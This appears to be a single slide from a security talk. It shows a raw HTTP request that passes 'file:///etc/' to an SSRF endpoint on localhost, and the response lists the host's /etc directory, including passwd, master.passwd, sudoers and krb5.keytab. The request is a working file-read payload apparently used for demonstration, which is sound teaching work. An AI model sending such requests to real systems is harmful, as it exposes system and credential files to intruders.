 GET /ssrf/urlconnection?url=file:///etc/ HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
HTTP/1.1 200
Content-Type: text/plain;charset=ISO-8859-1
Content-Length: 753
Date: Tue, 21 Apr 2020 11:45:25 GMT
Connection: close
afpovertcp.cfgaliasesaliases.dbapache2aslasl.confauto_homeauto_masterautof
s.confbashrcbashrc_Apple_Terminalbootpd.plistcom.apple.screensharing.agen
t.launchdcsh.cshrccsh.logincsh.logoutcupsdefaultsemond.dfind.codesfstab.h
dftpusersgettytabgrouphostshosts.equivirbrckern_loader.confkrb5.keytabloc
altimelocate.rcmail.rcman.confmanpathsmanpaths.dmaster.passwdnanorcnetwor
ksnewsyslog.confnewsyslog.dnfs.confnotify.confntp_opendirectory.confntp.c
onfopenldappam.dpasswdpathspaths.dperiodicpf.anchorspf.confpf.osphp.iniph
p.ini.defaultphp-fpm.conf.defaultphp-fpm.dpostfixpppprofileprotocolsracoo
nrc.commonrc.netbootresolv.confrmtabrpcrtadvd.confsecurityservicesshellss
nmpsshsslsudo_lecturesudoerssudoers.dsyslog.confttysvncwfsxtabzprofilezsh
rczshrc_Apple_Terminal